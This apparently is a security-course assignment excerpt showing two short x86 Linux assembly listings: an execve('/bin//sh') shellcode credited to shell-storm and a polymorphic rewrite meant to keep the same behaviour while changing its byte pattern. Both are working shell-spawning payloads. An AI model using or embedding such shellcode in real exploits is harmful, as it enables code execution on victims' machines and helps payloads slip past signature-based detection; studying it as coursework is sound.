 S:\Github\SLAE\Assignment 6\1_orig.nasm
; http://shell-storm.org/shellcode/files/shellcode-752.php
xor ecx, ecx
mul ecx
push ecx
push 0x68732f2f   ;; hs//
push 0x6e69622f   ;; nib/
mov ebx, esp
mov al, 11
int 0x80
S:\Github\SLAE\Assignment 6\1_poly.nasm
; Paolo Stagno aka [VoidSec](https://voidsec.com)
; SLAE-1511
; mul: multiply eax value with arg  (ecx), result stored in eax,edx
xor ecx, ecx
mul ecx
push eax
mov edi, 0x68732f2f
mov esi, 0x6e69622f
push edi
push esi
mov ebx, esp
mov al, 0xb
int 0x80